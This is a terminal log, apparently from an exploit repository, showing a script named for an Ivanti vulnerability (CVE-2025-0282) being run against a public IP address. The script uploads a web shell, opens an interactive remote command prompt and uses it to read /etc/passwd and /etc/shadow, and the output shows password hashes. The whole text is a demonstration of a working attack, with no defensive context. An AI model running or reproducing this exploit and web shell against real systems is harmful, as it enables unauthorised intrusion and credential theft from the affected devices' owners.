 root@absholi7ly:/home/absholi7ly/Desktop# python3 CVE_2025_0282_Ivanti.py 173.255.198.108 shell.php
[+] Connected to 173.255.198.108 on port 443 (HTTPS).
[+] Payload sent successfully.
[+] Web shell uploaded successfully at /shell.php.
[+] Web shell is accessible.
Enter command to execute on the target (or 'exit' to quit): cat /etc/passwd
[+] Command output:
root:wW0sffoqsk.EM:0:0:root:/root:/usr/bin/zsh
admin:wW0sffoqsk.EM:1000:1000:admin:/home/admin:/bin/sh
Enter command to execute on the target (or 'exit' to quit): cat /etc/shadow
[+] Command output:
root:wW0sffoqsk.EM:19426:0:99999:7:::
admin:wW0sffoqsk.EM:19897:0:99999:7:::
Enter command to execute on the target (or 'exit' to quit):